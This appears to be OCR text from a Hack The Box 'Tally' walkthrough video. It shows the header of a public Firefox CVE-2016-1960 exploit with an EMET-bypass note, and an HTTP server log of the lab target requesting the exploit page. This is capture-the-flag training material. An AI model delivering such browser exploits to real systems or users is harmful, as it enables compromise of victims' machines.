 Applications Places Terminal Mon 19:16 1
root@ippSec: ~/Documents/htb/boxes/tally
File Edit View Search Terminal Help
<!doctype html>
<html>
<head>
<meta http-equiv="cache-control" content="no-cache" charset="utf-8" />
<title>CVE-2016-1960</title>
<script>
/*
* Exploit Title: Mozilla Firefox < 45.0 nsHtml5TreeBuilder Array Indexing Vuln
erability (EMET 5.52 bypass)
* Author: Hans Jerry Illikainen (exploit), ca0nguyen (vulnerability)
* Vendor Homepage: https://mozilla.org
* Software Link: https://ftp.mozilla.org/pub/firefox/releases/44.0.2/win32/en-
US/
* Version: 44.0.2
* Tested on: Windows 7 and Windows 10
* CVE: CVE-2016-1960
*
* Exploit for CVE-2016-1960 [1] targeting Firefox 44.0.2 [2] on WoW64
* with/without EMET 5.52.
*
* Tested on:
* - 64bit Windows 10 Pro+Home (version 1703)
* - 64bit Windows 7 Pro SP1
*
* Vulnerability disclosed by ca0nguyen [1].
* Exploit written by Hans Jerry Illikainen <hji@dyntopia.com>.
*
* [1] https://bugzilla.mozilla.org/show_bug.cgi?id=1246014
* [2] https://ftp.mozilla.org/pub/firefox/releases/44.0.2/win32/en-US/
*/
"use strict";
/* This is executed after having pivoted the stack. `esp' points to a
* region on the heap, and the original stack pointer is stored in
* `edi'. In order to bypass EMET, the shellcode should make sure to
* xchg edi, esp before any protected function is called.
*
"42484.html" [noeol][dos] 1224L, 40970C 2,1 Top
root@ippSec:~/Documents/htb/boxes/tally# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.59 - - [28/May/2018 19:15:54] code 404, message File not found
10.10.10.59 - - [28/May/2018 19:15:54] "GET /ffexploit.html HTTP/1.1" 404 -
10.10.10.59 - - [28/May/2018 19:15:54] code 404, message File not found
10.10.10.59 - - [28/May/2018 19:15:54] "GET /favicon.ico HTTP/1.1" 404 -
10.10.10.59 - - [28/May/2018 19:15:55] code 404, message File not found
10.10.10.59 - - [28/May/2018 19:15:55] "GET /favicon.ico HTTP/1.1" 404 -
[HTB-0] 0:openvpn 1:SMB-Copy 2:Shell-User- 3:vi* 4:ruby "ippSec" 19:16 28-May-18